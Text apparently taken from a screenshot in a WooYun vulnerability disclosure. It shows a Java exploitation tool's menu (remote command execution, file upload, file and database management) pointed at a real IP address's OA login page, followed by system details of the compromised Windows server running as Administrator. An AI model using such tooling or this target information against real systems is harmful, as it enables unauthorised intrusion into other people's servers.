 目标地址： http://117.34.70.123:8080//oa/login.action?jsoncallback=jQuery17208609476234043001_1453529893477&telephone=13899994444&password=1111111&code=dz3e
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
网站物理路径： D:\community\ROOT
java.home: D:\jdk\jre
java.version: 1.6.0_06
os.name: Windows Server 2008
os.arch: x86
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\apache-tomcat-7.0.47\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-7.0.47\bin\bootstrap.jar;D:\apache-tomcat-7.0.47\bin\tomcat-juli.jar
java.library.path: D:\jdk\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;.;D:\jdk\lib;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\Sy
\Program Files (x86)\IDM Computer Solutions\UltraEdit\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 10.0-b22
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
www.wooyun.org